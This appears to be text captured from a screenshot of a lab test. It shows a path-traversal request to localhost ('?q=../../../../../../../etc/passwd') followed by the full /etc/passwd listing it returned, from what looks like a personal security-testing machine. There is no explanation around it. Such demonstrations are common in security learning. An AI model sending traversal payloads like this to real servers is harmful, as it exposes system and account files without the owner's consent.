 localhost/?q=../../../../../../../e
localhost/?q=../../../../../../../etc/passwd
11
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var/lib/tpm:
/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:111::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-
exim:x:107:113::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:115::/var/lib/tor:/bin/false miredo-server:x:110:65534::/var/run/miredo-server:/usr/sbin/nologin
iodine:x:111:65534::/run/iodine:/usr/sbin/nologin stunnel4:x:112:117::/var/run/stunnel4:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin sslh:x:114:120::/nonexistent:/usr/sbin/nologin redis:x:115:121::/var
/lib/redis:/usr/sbin/nologin postgres:x:116:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:117:123:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin tcpdump:x:119:125::/nonexistent:/usr/sbin/nologin rtkit:x:120:126:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin xrdp:x:122:127::/run/xrdp:/usr/sbin/nologin
dnsmasq:x:123:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin
/nologin inetsim:x:126:131::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:127:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _gvm:x:128:133::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:129:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:130:134:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin beef-xss:x:131:137::/var/lib/beef-xss:/usr/sbin/nologin geoclue:x:132:138::/var/lib/geoclue:
/usr/sbin/nologin lightdm:x:133:139:Light Display Manager:/var/lib/lightdm:/bin/false l4r05:x:1000:1003:L4R05:/home/l4r05:/usr/bin/zsh